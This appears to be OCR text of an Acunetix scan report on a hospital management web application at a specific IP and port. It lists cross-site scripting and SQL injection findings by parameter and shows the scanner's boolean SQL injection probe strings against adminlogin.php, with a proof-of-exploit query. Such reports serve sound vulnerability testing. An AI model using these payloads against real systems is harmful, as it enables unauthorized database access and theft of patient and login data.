 Acunetix
by Invicti
Administrator
5
Scan
Full Scan - http://123.58.224.8:37684/
Stop Scan
Pause Scan
Generate Report
Export to
Dashboard
Targets
Vulnerabilities
Scans
Reports
Discovery
Users
Scan Profiles
Network Scanner
Issue Trackers
WAFs
Email Settings
Engines
Excluded Hours
Proxy Settings
General Settings
About
Scan Information Vulnerabilities Site Structure Scan Statistics Events
Filter
Severity Vulnerability URL Parameter Status Confidence %
High Cross site scripting http://123.58.224.8:37684/patientappointment.php app_reason Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmentdate Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmenttime Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php city Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php department Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php dob Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php doct Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php mobileno Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php password Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php patiente Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php textarea Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php select6 Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php adminname Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php password Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php select Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php loginid Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php password Open 100
High SQL injection http://123.58.224.8:37684/doctorlogin.php loginid Open 100
Items per page: 20 1 – 20 of 39 1 2
acunetix
Verified
Mark as
Retest
High
SQL injection
URL: http://123.58.224.8:37684/adminlogin.php
Parameter: loginid
Attack Details
URL encoded POST input loginid was set to -1' OR 3*2*1=6 AND 000988=000988 or '6yIMj8qW'='
Tests performed:
-1' OR 2+988-988-1=0+0+0+1 or '6yIMj8qW'=' => TRUE
-1' OR 3+988-988-1=0+0+0+1 or '6yIMj8qW'=' => FALSE
-1' OR 3*2<(0+5+988-988) or '6yIMj8qW'=' => FALSE
-1' OR 3*2>(0+5+988-988) or '6yIMj8qW'=' => FALSE
-1' OR 2+1-1+1=1 AND 000988=000988 or '6yIMj8qW'=' => FALSE
-1' OR 3*2=5 AND 000988=000988 or '6yIMj8qW'=' => FALSE
-1' OR 3*2=6 AND 000988=000988 or '6yIMj8qW'=' => TRUE
-1' OR 3*2*0=6 AND 000988=000988 or '6yIMj8qW'=' => FALSE
-1' OR 3*2*1=6 AND 000988=000988 or '6yIMj8qW'=' => TRUE
Original value: TzwSVsOw
Proof of Exploit
SQL query - SELECT database()
hms
Vulnerability Description
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's database server.
Discovered by SQL Injection
HTTP Request
HTTP Response
The impact of this vulnerability
An attacker can use SQL injection to bypass a web application's authentication and authorization mechanisms and retrieve the contents of an entire database. SQLi can
also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS